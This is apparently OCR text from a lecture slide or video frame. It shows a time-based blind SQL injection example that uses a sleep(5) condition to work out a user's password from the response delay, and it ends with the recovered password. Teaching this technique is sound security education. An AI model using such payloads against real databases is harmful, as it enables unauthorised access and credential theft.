 SQL Blind Injection example (Time
delay)
• Iterative queries to find a password for a user
SELECT password, is_admin FROM users WHERE username =
‘bob’ AND IF(password LIKE BINARY “p4ssw0rd”, sleep(5), null) # ‘;
5 seconds before a
response
Bob’s password: p4ssw0rd%